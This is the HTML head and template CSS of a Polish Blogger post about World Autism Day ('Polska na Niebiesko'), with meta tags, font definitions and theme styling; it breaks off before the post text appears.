

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html
body_size: 61996
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Światowy Dzień Autyzmu, czyli Polska na Niebiesko.</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/1516751872290176346/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/s1600/JiM_PPL_18_03_1200x628_1.png' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2018/03/swiatowy-dzien-autyzmu-czyli-polska-na.html' property='og:url'/>
<meta content='Światowy Dzień Autyzmu, czyli Polska na Niebiesko.' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4sUt_Uo8eMEaE9W-m17KM7NHKncOfoPHat88xwWdevfhQS_cdcT4mmL7EaLuzi62_IkuX8rLjn8vwF7wQo_IK6vuRFDGA5hHAyifhDdGDkfrLKUGkfljOcTrW61J28Ck5J-llTKkN-jv/w1200-h630-p-k-no-nu/JiM_PPL_18_03_1200x628_1.png' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
